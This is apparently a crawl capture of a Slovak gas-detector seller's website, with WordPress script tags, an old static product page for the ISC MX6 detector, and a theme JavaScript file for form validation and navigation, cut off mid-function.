			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='http://complex.sk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/complex.sk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://complex.sk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://complex.sk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.1.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://complex.sk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.1.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_045c48215699fdea5899d78e27c26d52","fragment_name":"wc_fragments_045c48215699fdea5899d78e27c26d52","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://complex.sk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.1.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wce_frontend_js-js-extra'>
/* <![CDATA[ */
var catalog_enquiry_front = {"ajaxurl":"http:\/\/complex.sk\/wp-admin\/admin-ajax.php","json_arr":"[\"name\",\"email\",\"subject\",\"phone\",\"comment\"]","settings":{"redirect_page_id":"483","is_override_form_heading":"Enable","custom_static_heading":"Dotaz na produkt","name_label":"Meno","email_label":"Va\u0161a emailov\u00e1 adresa","subject_label":"Predmet spr\u00e1vy","phone_label":"Telef\u00f3n","address_label":"","comment_label":"Spr\u00e1va","captcha_label":"Bezpe\u010dnostn\u00fd k\u00f3d","captcha_input_label":"Op\u00ed\u0161te k\u00f3d","is_captcha":"Enable","is_enable":"Enable","load_js_lib":"Enable","for_user_type":"3","other_emails":"","top_content_form":"","bottom_content_form":"","is_enable_enquiry":"Enable","button_type":"0","button_link":"","button_text":"","button_text_color":"fbfbfb","button_background_color":"fbfbfb","button_text_color_hover":"fbfbfb","button_background_color_hover":"fbfbfb","button_border_color":"fbfbfb","is_subject":"Enable","is_phone":"Enable","is_comment":"Enable","other_admin_mail":"","for-user-type":2},"settings_gen":{"redirect_page_id":"483","is_override_form_heading":"Enable","custom_static_heading":"Dotaz na produkt","name_label":"Meno","email_label":"Va\u0161a emailov\u00e1 adresa","subject_label":"Predmet spr\u00e1vy","phone_label":"Telef\u00f3n","address_label":"","comment_label":"Spr\u00e1va","captcha_label":"Bezpe\u010dnostn\u00fd k\u00f3d","captcha_input_label":"Op\u00ed\u0161te k\u00f3d","is_captcha":"Enable","is_enable":"Enable","load_js_lib":"Enable","for_user_type":"3","other_emails":"","top_content_form":"","bottom_content_form":"","is_enable_enquiry":"Enable","button_type":"0","button_link":"","button_text":"","button_text_color":"fbfbfb","button_background_color":"fbfbfb","button_text_color_hover":"fbfbfb","button_background_color_hover":"fbfbfb","button_border_color":"fbfbfb","is_subject":"Enable","is_phone":"Enable","is_comment":"Enable","other_admin_mail":"","form_name":{"label":null},"form_email":{"label":null},"form_subject":{"label":"Predmet spr\u00e1vy","is_enable":"Enable"},"form_phone":{"label":"Telef\u00f3n","is_enable":"Enable"},"form_comment":{"label":"Spr\u00e1va","is_enable":"Enable"},"form_captcha":{"label":"Bezpe\u010dnostn\u00fd k\u00f3d","is_enable":"Enable"}},"error_levels":{"name_required":"Name is required field","email_required":"Email is required field","email_valid":"Please Enter Valid Email Id","captcha_required":"Please enter the security code","captcha_valid":"Please enter the valid seurity code","ajax_error":"Error in system please try later","filetype_error":"Invalid file format.","filesize_error":"Exceeded filesize limit."},"ajax_success_msg":"Enquiry sent successfully","redirect_link":"http:\/\/complex.sk\/404-page\/","captcha":"1M7LR75X"};
/* ]]> */
</script>
<script type='text/javascript' src='//complex.sk/wp-content/plugins/woocommerce-catalog-enquiry/assets/frontend/js/frontend.js?ver=4.0.9' id='wce_frontend_js-js'></script>
<script type='text/javascript' src='http://complex.sk/wp-content/themes/constructo/js/quantity_woo23.js?ver=6.0.11' id='woo_quantity-js'></script>
<script type='text/javascript' src='http://complex.sk/wp-content/themes/constructo/js/smoothscroll.js?ver=6.0.11' id='smoothscroll-js'></script>
<script type='text/javascript' src='http://complex.sk/wp-content/themes/constructo/js/bootstrap/bootstrap.min.js?ver=6.0.11' id='bootstrap-js'></script>
<script type='text/javascript' src='http://complex.sk/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=4.12' id='waypoints-js'></script>
<script type='text/javascript' src='http://complex.sk/wp-content/themes/constructo/js/parallax.js?ver=6.0.11' id='parallax-js'></script>
<script type='text/javascript' id='functions-js-extra'>
/* <![CDATA[ */
var anps = {"search_placeholder":"Search..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://complex.sk/wp-content/themes/constructo/js/functions.js?ver=6.0.11' id='functions-js'></script>
<script type='text/javascript' src='http://complex.sk/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://complex.sk/wp-content/themes/constructo/js/doubletaptogo.js?ver=6.0.11' id='doubletap-js'></script>
<script type='text/javascript' src='http://complex.sk/wp-content/themes/constructo/js/owl/owl.carousel.js?ver=6.0.11' id='owl-js'></script>
<script type='text/javascript' src='http://complex.sk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12' id='wpb_composer_front_js-js'></script>

</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://complex.sk/?wc-ajax=get_refreshed_fragments
body_size: 11864
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:v="urn:schemas-microsoft-com:vml" xmlns:o="urn:schemas-microsoft-com:office:office" xmlns:(null)0="http://www.w3.org/TR/REC-html40">
<head><title>complex</title>
<meta name="description" content="Complex spol. s r.o. Ko&#353;ice">
<meta name="keywords" content="complex">
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" >

<style type="text/css">
<!--
body {
	background-color: #CCCCCC;
	background-image: url();
	background-repeat: no-repeat;
}
a:link {
	color: #CCCCCC;
	text-decoration: none;
}
a:visited {
	color: #CCCCCC;
	text-decoration: none;
}
a:hover {
	color: #0066FF;
	text-decoration: none;
}
a:active {
	text-decoration: none;
}
.style19 {
	font-size: 14px;
	font-weight: bold;
}
.style20 {color: #FFFFFF}
.style21 {
	font-size: 24px;
	font-family: "Microsoft Sans Serif";
	color: #0033CC;
}
.style24 {
	font-weight: bold;
	font-size: 18px;
	font-family: Arial, Helvetica, sans-serif;
	color: #666666;
}
.style26 {font-size: 10px; font-family: "Microsoft Sans Serif";}
.style28 {font-size: 12px; font-family: "Microsoft Sans Serif"; color: #666666; }
.style31 {color: #999999}
.style40 {font-size: 12px; font-weight: bold; font-family: "Microsoft Sans Serif"; color: #CCCCCC; }
.style42 {
	color: #0033CC;
	font-size: 14px;
}
.style47 {color: #FFFFFF; font-size: 6pt; font-family: "Microsoft Sans Serif"; }
.style48 {
	font-family: "Microsoft Sans Serif";
	font-size: 12px;
}
.style52 {color: #0066FF}
.style53 {color: #999999; font-size: 12px; }
a {
	font-family: Microsoft Sans Serif;
	font-weight: bold;
}
.style54 {
	font-family: "Microsoft Sans Serif";
	font-size: 6pt;
}
.style55 {font-size: 10px; }
.style57 {font-family: "Microsoft Sans Serif"; font-size: 12px; color: #CCCCCC; }
.style63 {
	color: #666666;
	font-weight: bold;
}
.style68 {font-family: "Times New Roman", Times, serif; font-size: 30px;}
.style71 {color: #0066FF; font-size: 3pt; font-family: "Microsoft Sans Serif"; }
.style1 {color: #FF0000}
-->
</style>
</head>

<body link="#0000FF" vlink="#800080">
<table width="850" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="374" valign="top"><table width="850" height="256" cellpadding="0" cellspacing="0">
      <tr>
        <td height="254" bgcolor="#FFFFFF">
          <table width="850" cellspacing="0" cellpadding="0" height="78">
            <tr>
              <td align="center" valign="middle" width="227">
				<p>
				<font size="4" face="Arial">
				<img border="0" src="images/complex.jpg" width="223" height="77">&nbsp; </font></td>
              <td align="center" valign="middle" width="378" bgcolor="#FFFFCC">
				<font size="4" face="Arial">Detektory plynov, <br>
				predaj a servis detek&#269;nej<br>
				&nbsp;techniky <font color="#0000FF">ISC</font>
				<font color="#FF0000">OLDHAM</font>.<br>
				Digitálne detektory alkoholu.</font></td>
              <td align="center" valign="middle" width="226">
				<img border="0" src="images/isc.jpg" width="297" height="77"></td>
            </tr>
          </table>
          <table width="850" height="598" cellpadding="0" cellspacing="0">
            <tr>
              <td width="150" height="596" align="center" valign="top" bgcolor="#FFFFCC" class="style20" rowspan="3"><img src="images/spacer.gif" width="150" height="1" /><table width="125" cellspacing="0" cellpadding="0">
                    <tr>
                      <td width="125" height="25" align="center" background="images/blackbutton.jpg" bgcolor="#CCCCCC">
						<span class="style48"><a href="index.html">
						Hlavná 
						stránka</a></span></td>
                    </tr>
                    <tr>
                      <td align="center" bgcolor="#FFFFCC"><span class="style47">0</span></td>
                    </tr>
                    <tr>
                      <td height="25" align="center" background="images/blackbutton.jpg" bgcolor="#CCCCCC">
						<span class="style48"><a href="produkty.html">Produkty<font color="#FFFF00"> </font>
						</a></span></td>
                    </tr>
                    <tr>
                      <td align="center" bgcolor="#FFFFCC"><span class="style47">0</span></td>
                    </tr>
                    <tr>
                      <td height="25" align="center" background="images/blackbutton.jpg" bgcolor="#CCCCCC">
						<span class="style48"><a href="referencie.html">
						Referencie</a><font color="#FFFF00">
						</font> </span></td>
                    </tr>

                    <tr>
                      <td align="center" bgcolor="#FFFFCC"><span class="style47">0</span></td>
                    </tr>
                    <tr>
                      <td height="25" align="center" background="images/blackbutton.jpg" bgcolor="#CCCCCC">
						<span class="style48"><a href="cennik.html">
						Cenník</a></span></td>
                    </tr>
                    <tr>
                      <td align="center" bgcolor="#FFFFCC"><span class="style47">0</span></td>
                    </tr>
                    <tr>
                      <td height="25" align="center" background="images/blackbutton.jpg" bgcolor="#CCCCCC">
						<span class="style48"><a href="kontakty.html">
						Kontakty</a></span></td>
                    </tr>
                    <tr>
                      <td align="center" bgcolor="#FFFFCC"><span class="style47">0</span></td>
                    </tr>
                    <tr>
                      <td height="25" align="center" background="images/blackbutton.jpg" bgcolor="#CCCCCC">
						<span class="style48"><a href="iso.html">ISO</a></span></td>
                    </tr>
                    <tr>
                      <td align="center" bgcolor="#FFFFCC"><span class="style47">0</span></td>
                    </tr>
                    </table>
                  <table width="150" cellspacing="0" cellpadding="0">
                    <tr>
                      <td height="378" valign="top" style="margin-left: 0" align="center" bgcolor="#FFFFCC"><table width="150" height="25" cellpadding="0" cellspacing="0">
                        <tr>
                          <td align="center">
							<strong><span class="style57"><font color="#000000">Novinky</font></span></strong></td>
                        </tr>
                      </table>
                      
						<span class="style24"><font size="1"><br>
						<br>
						&nbsp;</font></span></td>
                    </tr>
                  </table>
                <a href="http://www.ebusinessgold.com"></a></td>
              <td valign="top" bgcolor="#FFFFFF" class="style20" width="550" colspan="2">
				<table width="550" height="30" border="1" cellpadding="0" cellspacing="0" bordercolor="#CCCCCC">
                <tr>
                  <td align="center" background="images/searchBKGND.gif" bgcolor="#FFFFCC">
					<span class="style24"><font color="#008000">DETEK&#268;NÁ TECHNIKA ISC OLDHAM</font></span></td>
                </tr>
              </table>
                <table width="550" height="128" cellpadding="0" cellspacing="0">
                  <tr>
                    <td valign="top">
					<p align="center">
					<img border="0" src="images/vyrobky.jpg" width="540" height="205"></td>
                  </tr>
                </table>
                <p align="left">
					&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<b><font face="Arial" color="#FF0000">
					<font size="5">Novinka !&nbsp;Viac plynový 
				detektor</font>&nbsp;&nbsp;&nbsp;<font size="5">MX6</font>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
					<img border="0" src="images/mx6_flash_header_temp.jpg" width="550" height="170"><br>
				</font></b><font face="Arial" size="2"><span class="blackOver">
					<font color="#000080">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					</font></span></font></td>
              <td width="150" align="center" valign="top" bgcolor="#FFFFCC" class="style20" rowspan="2"><table width="150" height="31" border="1" cellpadding="0" cellspacing="0" bordercolor="#CCCCCC">
                  <tr>
                    <td><div align="center" class="style40">
						<font color="#000000">Odkazy</font></div></td>
                  </tr>
                </table>
                <p><font size="2">
				<a style="color: #808080; text-decoration: underline" title="Stránka výrobcu ISC OLDHAM CS" href="http://www.oldham.cz">
				www.oldham.cz</a></font><br>
				<br>
				<a style="color: #808080; text-decoration: underline" title="Stránka výrobcu ISC OLDHAM " href="http://www.oldhamgas.com/">
				<font size="2">www.oldhamgas.com</font></a><br>
                <br />
                <font size="2">
				<a style="color: #808080; text-decoration: underline" title="Stránka výrobcu ISC" href="http://www.indsci.com">
				www.indsci.com</a></font><br>
				<br>
				<a style="font-size: 10pt; text-decoration: underline; color: #808080" title="Výrobca ISC WINTER" href="http://www.winter-gmbh.com/">
				www.winter-gmbh.com</a></p>
				<p>
				<a style="font-size: 10pt; color: #808080; text-decoration: underline" title="Výrobca ISC WINTER" href="http://www.alkoma.sk">
				www.alkoma.sk</a></p>
				<p><img border="0" src="alko.jpg" width="111" height="171"><br>
				<b><font color="#800000" face="Arial">AL 6000</font></b></p>
				<p>&nbsp;</p>
				<p>&nbsp;</p>
				<p>&nbsp;</p>
				<p>&nbsp;<b><font color="#FF0000" face="Arial" size="2"><br>
				&nbsp;<A href="http://counter.superwebhosting.sk" target="_blank"><IMG SRC="http://counter.superwebhosting.sk/?login=zaujem" alt="counter" border="0"></a>
</font></b></td>
            </tr>
          	<tr>
              <td valign="top" bgcolor="#FFFFFF" class="style20" width="338">
				<font face="Arial" size="2"><span class="blackOver">
				<span class="style1"><font color="#000080">&#8226;</font></span><font color="#000080"> 
				1 to 6 gas monitor<br>
				</font><span class="style1"><font color="#000080">&#8226;</font></span><font color="#000080"> 
				User-friendly, menu-driven navigation<br>
				</font><span class="style1"><font color="#000080">&#8226;</font></span><font color="#000080"> 
				25 sensor options</font><span class="style1"><font color="#000080"><br>
				&#8226;</font></span><font color="#000080"> Diffusion mode or 
				aspirated</font><span class="style1"><font color="#000080"><br>
				&#8226;</font></span><font color="#000080"> Docking Station&#8482; and iNet&#8482; 
				Ready<br>
				</font><span class="style1"><font color="#000080">&#8226;</font></span><font color="#000080"> 
				PID and infrared sensors available&nbsp; </font></span></font></td>
              <td valign="top" bgcolor="#FFFFFF" class="style20" width="212">
				<p align="left"><font face="Arial" size="2">
				<span class="blackOver"><font color="#000080">CO, SO2, PH3, NO, 
				CO2,<br>
				H2S, NH3, HCl, ETO, PID,<br>
				O2, Cl2, HCN, LEL,<br>
				NO2, ClO2, H2, CH4.</font></span></font></td>
              </tr>
          	<tr>
              <td valign="top" bgcolor="#FFFFCC" class="style20" width="550" colspan="2">
				&nbsp;</td>
              <td width="150" align="center" valign="top" bgcolor="#FFFFCC" class="style20">&nbsp;</td>
              </tr>
          </table>
          </td>
      </tr>
    </table></td>
  </tr>
</table>

</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: http://complex.sk/wp-content/themes/constructo/js/functions.js?ver=6.0.11
body_size: 38094
content:
"use strict";
function validateEmail(email) {
    var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{1,4})?$/;
    if (!emailReg.test(email)) {
        return false;
    } else {
        return true;
    }
}
function validateContactNumber(number) {
    var numberReg = /^((\+)?[1-9]{1,3})?([-\s\.])?((\(\d{1,4}\))|\d{1,4})(([-\s\.])?[0-9]{1,12}){1,2}$/;
    if (!numberReg.test(number)) {
        return false;
    } else {
        return true;
    }
}
function validateTextOnly(text) {
    var textReg = /^[A-z]+$/;
    if (!textReg.test(text)) {
        return false;
    } else {
        return true;
    }
}
function validateNumberOnly(number) {
    var numberReg = /^[0-9]+$/;
    if (!numberReg.test(number)) {
        return false;
    } else {
        return true;
    }
}
function checkElementValidation(child, type, check, error) {
    child.parent().find('.alert').remove();
    if ( child.val() == "" && child.attr("data-required") == "required" ) {
      child.removeClass("success");
      child.addClass("error");
      child.parent().append('<div class="alert alert-warning"><i class="fa fa-exclamation"></i>' + child.parents("form").attr("data-required") + '</div>');
      child.parent().find('.error-message').css("margin-left", -child.parent().find('.error-message').innerWidth()/2);
      return false;
    } else if( child.attr("data-validation") == type && 
      child.val() != "" ) {
      if( !check ) {
        child.removeClass("success");
        child.addClass("error");
        child.parent().append('<div class="alert alert-warning"><i class="fa fa-exclamation"></i>' + error + '</div>');
        child.parent().find('.error-message').css("margin-left", -child.parent().find('.error-message').innerWidth()/2);
        return false;
      }
    }
    child.removeClass("error");
    child.addClass("success");
    return true;
}
function checkFormValidation(el) {
    var valid = true,
    children = el.find('input[type="text"], textarea');
    children.each(function(index) {
        var child = children.eq(index);
        var parent = child.parents("form");
        if( !checkElementValidation(child, "email", validateEmail(child.val()), parent.attr("data-email")) ||
            !checkElementValidation(child, "phone", validateContactNumber(child.val()), parent.attr("data-phone")) ||
            !checkElementValidation(child, "text_only", validateTextOnly(child.val()), parent.attr("data-text")) ||
            !checkElementValidation(child, "number", validateNumberOnly(child.val()), parent.attr("data-number")) 
        ) {
            valid = false;
        }
    });
    return valid;
}
jQuery.fn.isOnScreen = function(){
     
    var win = jQuery(window);
     
    var viewport = {
        top : win.scrollTop(),
        left : win.scrollLeft()
    };
    viewport.right = viewport.left + win.width();
    viewport.bottom = viewport.top + win.height();
     
    var bounds = this.offset();
    bounds.right = bounds.left + this.outerWidth();
    bounds.bottom = bounds.top + this.outerHeight();
     
    return (!(viewport.right < bounds.left || viewport.left > bounds.right || viewport.bottom < bounds.top || viewport.top > bounds.bottom));
     
};
jQuery.fn.serializeObject = function()
{
var o = {};
var a = this.serializeArray();
jQuery.each(a, function() {
    if (o[this.name]) {
        if (!o[this.name].push) {
            o[this.name] = [o[this.name]];
        }
        o[this.name].push(this.value || '');
    } else {
        o[this.name] = this.value || '';
    }
});
return o;
};

jQuery(function($) { 
  /* Top bar */
  function topBarSize() {
    var el = $('.top-bar .container');
    el.css( {
      'display' : 'none',
      'height'  : 'auto' 
    }).attr('data-height', el.height()).attr('style', 'height: 0;').parent().removeClass('open');
  }
  $('.top-bar .close').on('click', function() {
    var el = $('.top-bar');
    var child = $('.top-bar .container');
    el.toggleClass('open');  
    if( el.hasClass('open') ) {
      child.height(child .attr('data-height'));
    } else {
      child.attr('style', 'height: 0;');
    }
  });
  topBarSize();
  $(window).resize(function() {
    topBarSize();
    siteNavigationSizing();
    //fixboxes();
  });
  /* Megamenu */
  $('.megamenu > .sub-menu').addClass('container').removeClass('sub-menu').wrap('<div class="sub-menu">');
  $('.megamenu .container *').removeClass('sub-menu menu-item-has-children-parent menu-item-has-children');
  $('.megamenu .container > li:first-of-type').addClass('col-md-offset-1');
  $('.megamenu .container > li > a').each(function() {
    $(this).replaceWith($('<h4>' + $(this).html() + '</h4>'))
  });


 
  /* Site navigation dropdown */
  function siteNavigationSizing() {
    var el = $('.site-navigation > ul > li.menu-item-has-children, .site-navigation > ul > li.menu-item-has-children-parent');
    el.each(function(index) {
      var child = el.eq(index).children(".sub-menu");
      child.css({
        'display' : 'none',
        'height'  : 'auto'
      });
      child.attr('data-height', child.height());
      child.attr('style', '');
      el.addClass('menu-item-has-children-parent');
      el.removeClass('menu-item-has-children');
    });
  }
  siteNavigationSizing()
  var navInterval = ""
  $('.site-navigation > ul > li').hover(function() {
    if( $('body').width() > 993 ) {
      var el = $(this).children(".sub-menu");
      el.css('height', el.attr('data-height'));
      navInterval = setInterval(function() {
        el.css("overflow", "visible");
        clearInterval(navInterval);
      }, 300 );
    }
  }, function() {
    $(this).children(".sub-menu").attr('style', '');
    clearInterval(navInterval);
  });

  $('.site-search .close').on('click', function() {
    $('.site-search .container').removeClass('open');    

    if ($('.site-wrapper').hasClass('search-is-open')){
        $('.site-wrapper').removeClass('search-is-open');
    } 

  })
  /* Mobile navigation */
  $('.navbar-toggle').on('click', function() {
    $('.site-navigation').toggleClass('open');

    if( $('.nav-wrap.sticky').length && $('.site-navigation').hasClass('open') && $(window).width() <= 992 ) {
      $(window).scrollTop(0);
      $('.nav-wrap.sticky').removeClass('sticky');
      $('.nav-wrap').addClass('unstick');
    }
    if ( !$('.site-navigation').hasClass('open') && $('.nav-wrap').hasClass('unstick')) {
              $('.sticky-holder').height( 0 );
        }
  })

  // push submenu to the left if no space on the right:
  var submenuWidth = $('.sub-menu > .menu-item').width();
  var menusWithChildren = $('.site-navigation > ul > li[class*="menu-item-has-children"]');

  /* Set an attribute for all top level menus with children */
  function setDepth() {
      $(this).each(function() {
          var depth = 0;

          $(this).find('.sub-menu > .menu-item:last-child').each(function(){
              depth = Math.max(depth, $(this).parents('.sub-menu').length);
          });

          $(this).attr('data-depth', depth);
      });
  }

  /* Check if menu should change */
  function isSubmenuOnScreen() {   
      var width = submenuWidth * $(this).attr('data-depth');
      
      if( window.innerWidth - $(this).offset().left < width ) {
          $(this).addClass('children-right');
      } else {
          $(this).removeClass('children-right');
      }
  }

  setDepth.call(menusWithChildren);
  menusWithChildren.on('mouseenter', isSubmenuOnScreen);
  /*sticky*/

    if ($('header.site-header').hasClass('sticky')) {

      var vp_height = $(window).height();   // returns height of browser viewport
      var w_height = $(document).height(); // returns height of HTML document
      var navtop_offset = $('.nav-wrap').offset().top;
      var navtop_height = $('.nav-wrap').outerHeight();
      
      jQuery(window).scroll(function() {
        
            if( jQuery(window).scrollTop() > navtop_offset && !$('header.site-header').hasClass('notsticky') && w_height > (vp_height + navtop_height + navtop_offset ) ) {  //notsticky is just for colorpicker
              if (!$('.nav-wrap').hasClass('sticky')&& !$('nav.site-navigation').hasClass('open')) {
                $('.nav-wrap').addClass('sticky');
                $('.sticky-holder').height( navtop_height );
                if ($('.nav-wrap').hasClass('unstick')) {
                        $('.nav-wrap').removeClass('unstick');
                    }
              }

            }
            else {
                if( $('.nav-wrap').hasClass('sticky')) {
                      $('.nav-wrap').removeClass('sticky');
                      $('.sticky-holder').height( 0 );
                      if (!$('.nav-wrap').hasClass('unstick')) {
                        $('.nav-wrap').addClass('unstick');
                      }
                }
            }

      });
    }


  /* Tabs */
  $('.nav-tabs a').click(function (e) {
    e.preventDefault()
    $(this).tab('show')
  });
  /* Contact Form on SUBMIT */
  $('input[type="text"], textarea').on("blur", function(){
      var parent = $(this).parents("form");
      if( !checkElementValidation($(this), "email", validateEmail($(this).val()), parent.attr("data-email")) ||
          !checkElementValidation($(this), "phone", validateContactNumber($(this).val()), parent.attr("data-phone")) ||
          !checkElementValidation($(this), "text_only", validateTextOnly($(this).val()), parent.attr("data-text")) ||
          !checkElementValidation($(this), "number", validateNumberOnly($(this).val()), parent.attr("data-number"))) {
      }
  });
  $('[data-form="submit"]').on('click', function(e) {
      $(this).parents('form.contact-form').submit();
      e.preventDefault();
  });
  $("form.contact-form").on("submit", function(e) {
      $(".contact-success").remove();
      var el = $(this);
      var formData = el.serializeObject();
      if(checkFormValidation(el)) {
          try {
              $.ajax({
                  type: "POST",
                  url: $('#theme-path').val() + '/includes/' + 'mail.php',
                  data: {
                      form_data : formData,
                  }
              }).success(function(msg) {
                $("form.contact-form").append('<div class="row"><div class="col-md-12"><div class="alert alert-success contact-success"><button type="button" class="close" data-dismiss="alert" aria-hidden="true">&times;</button><i class="fa fa-check"></i>' + $("form.contact-form").attr("data-success") + '</div></div></div>');
                $('.alert .close').on('click', function() {
                  $(this).parent().remove();
                });
              });
          } catch(e) { console.log(e); }
      }
      e.preventDefault();
      return false;
  });

 
  /* Contact Form on Clear */
  $('[data-form="clear"]').on('click', function() {
      var el = $(this).parents('form.contact-form').find('input[type="text"], textarea');
      el.each(function(index) {
          el.eq(index).val("");
          el.eq(index).removeClass("error success");
          el.eq(index).parent().find(".alert").remove();
      });
      if( $(this).parents('form.contact-form').next().hasClass("success") ) {
          $(this).parents('form.contact-form').next().remove();
      }
      return false;
  });  
  /* Portfolio */
    var $container = $('.isotope'); 
        // bind filter button click
    var $filters = $('.filter button').on( 'click', function() { 
        $('.filter button').removeClass('selected');
        $(this).addClass("selected");
      var filterAttr = $(".filter li button.selected").attr('data-filter'); 
      // set filter in hash
      location.hash = 'filter=' + encodeURIComponent( filterAttr );
    });

    var isIsotopeInit = false;

    function onHashchange() {
      var hashFilter = getHashFilter(); 
      if(hashFilter==null) {
          hashFilter = "*";
      }
      if ( !hashFilter && isIsotopeInit ) { 
        return;
      }
      var item = "";
      if( hashFilter != '*' ) {
          item = ".";
      }
      item += hashFilter; 
      isIsotopeInit = true; 
      $('.filter li button[data-filter="'+hashFilter+'"]').addClass('selected');
      // filter isotope
      if($(".portfolio.isotope").length) { 
        $container.isotope({
          itemSelector : '.isotope-item',
          layoutMode: 'fitRows',
          filter: item
        }); 
      }
    }

    $(window).on( 'hashchange', onHashchange );
    // trigger event handler to init Isotope
    $(window).on( 'load', onHashchange );
 
  /* Portfolio Random */
  try {
    var $containerRandom = $('.isotope.random');
    if($containerRandom.length) {
      var first_scroll = true;
      $(window).scroll(function() {
          if(first_scroll) {
              $containerRandom.isotope();
              first_scroll = false;
          }
      });
      $(window).focus(function(){
          $containerRandom.isotope();
      });
      $containerRandom.isotope({
          itemSelector : '.isotope li',
          layoutMode: 'masonry',
          masonry: {
            columnWidth: 292
          }
      });
      $('.filter button').on('click', function() {
          $('.filter button').removeClass('selected');
          $(this).addClass("selected");
          var item = "";
          if( $(this).attr('data-filter') != '*' ) {
              item = ".";
          }
          item += $(this).attr('data-filter');
          $containerRandom.isotope({ filter: item });
      });
      $(window).resize(function(){
          var $containerRandom = $('.isotope.random');
          
       if ($(".isotope").length && $('.filter button.selected').length) {
          var item = "";
          if( $('.filter button.selected').attr('data-filter') != '*' ) {
              item = ".";
          }
          item += $('.filter button.selected').attr('data-filter');
          $containerRandom.isotope({ filter: item });
           
          $(".isotope").isotope('layout');

          if( $('.isotope').width() > 1140 ) {
            $containerRandom.isotope({
                masonry: {
                  columnWidth: 292
                },
                layoutMode: 'masonry',
            });          
          } else if( $('.isotope').width() > 940 ) {
            $containerRandom.isotope({
                masonry: {
                  columnWidth: 242
                },
                layoutMode: 'masonry',
            });            
          } else {
            $containerRandom.isotope({
                layoutMode: 'fitRows',
            });               
          }
        } else {
          var $containerRandom = $('.isotope.random');
            $containerRandom.isotope({
                layoutMode: 'fitRows'
            });  
            
            //$containerRandom.isotope( 'reloadItems' )

              //$containerRandom.isotope('reloadItems');
              //$containerRandom.isotope('destroy');
        }
      });
      
      if( $('.isotope').width() > 1140 ) {
        $containerRandom.isotope({
            masonry: {
              columnWidth: 292
            },
            layoutMode: 'masonry',
        });          
      } else if( $('.isotope').width() > 940 ) {
        $containerRandom.isotope({
            masonry: {
              columnWidth: 242
            },
            layoutMode: 'masonry',
        });            
      } else {
        $containerRandom.isotope({
            layoutMode: 'fitRows',
        });               
      }
      $(document).ready(function(){
        $(window).load(function() {
          $(".isotope").isotope('layout');
        });
      });
    }
  } catch (e) { }
  /* Blog masonry */

   
  try {
    var $containerMasonry = $('.blog-masonry');
    $containerMasonry.imagesLoaded( function() {
      if($containerMasonry.length) {
        $containerMasonry.isotope({
            itemSelector : '.blog-masonry .post',
            animationOptions: {
                duration: 750,
                queue: false,
            }
        });
        $(window).resize(function() {
            $containerMasonry.isotope('layout');
        });
        $(window).focus(function(){
            $containerMasonry.isotope('layout');
        });
        $(document).ready(function() {
          $(window).load(function() {
            $containerMasonry.isotope('layout');
          });
        });
      }
    });
  } catch (e) { }
  /* Twitter */
  try {
    $("[data-twitter]").each(function(index) {
        var el = $("[data-twitter]").eq(index);
        $.ajax({
            type: "POST",
            url: 'http://localhost:8004/assets/php/twitter.php',
            data: {
              account : el.attr("data-twitter")
            },
            success: function(msg) {
              el.find(".carousel-inner").html(msg);
            }
        });
        
    });
  } catch(e) {}
  function checkForOnScreen() {
    $('.counter-number').each(function(index) {
      if(!$(this).hasClass('animated') && $('.counter-number').eq(index).isOnScreen()) {
        $('.counter-number').eq(index).countTo({
          speed: 5000
        });
        $('.counter-number').eq(index).addClass('animated');
      }
    });
  }
  checkForOnScreen();
  $(window).scroll(function() {
    checkForOnScreen();
  });
  /* Fullscreen */
  if ($(window).height > 700)
  {
  $('.fullscreen').css('height', $(window).height() + 'px'); //menu position on home page
   }


  /* Navigation links (smooth scroll) */ 
  $('.site-navigation a[href*="#"]:not([href="#"]):not([href*="="])').click(function() {
      if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') 
          || location.hostname == this.hostname) {
        var target = $(this.hash);
        var href = $.attr(this, 'href');
